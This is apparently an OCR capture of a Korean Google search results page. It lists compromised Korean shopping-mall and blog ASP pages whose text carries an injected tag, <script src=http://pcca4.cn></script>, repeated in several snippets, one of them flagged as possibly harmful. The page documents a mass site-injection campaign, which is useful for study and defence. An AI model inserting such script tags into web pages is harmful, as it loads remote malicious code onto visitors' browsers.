 Google™
inurl:".asp" pcca4.cn
검색
고급검색
환경설정
전체 웹문서 한국어 웹
웹문서
inurl:".asp" pcca4.cn에 대한 약 11,200개 결과 중
플라워 쇼핑몰 꽃배달,꽃바구니<script src=http://pcca4.cn></script>
단, “몰”이 고의 또는 과실이 없음을 입증하는 경우에는 그러하지 아니합니다. ③사업종목의 전
환, 사업의 포기, 업체간의 통합 등의 이유로 서비스를 제공할 수 없게 되는 경우에는 “몰”은 제
8조에 정한<script src=http://pcca4.cn></script> ...
/help/policy.asp - 43k - 저장된 페이지 - 유사한 페이지
::: 쇼핑몰입니다. :::<script src=http://pcca4.cn></script>
③ 킨섹트는 제1항의 사유로 서비스의 제공이 일시적으로 제한 또는 정지로 인하여 이용자 또
는 제3자가 입은 손해에 대하여 배상하지 아니합니다. 단 고의 또는 중과실이 있는 경우에는 그
러하지<script src=http://pcca4.cn></script> ...
/shop/register/index.asp - 42k - 저장된 페이지 - 유사한 페이지
Treasure Box<script src=http://pcca4.cn></script> 내용보기
이 사이트는 컴퓨터에 문제를 야기할 수 있습니다.
[옷만들기] 재료 준비 & 원단에 대한 기초정보<script src=http://pcca4.cn></script> .
target=_blank> 14번 글을 님이 남겨주셨습니다. 2002-06-20 오전 7:52: 14에 작
성된 이 글은 794번 조회되었습니다. 엄마가 첫돌 드레스를 직접만들어 ...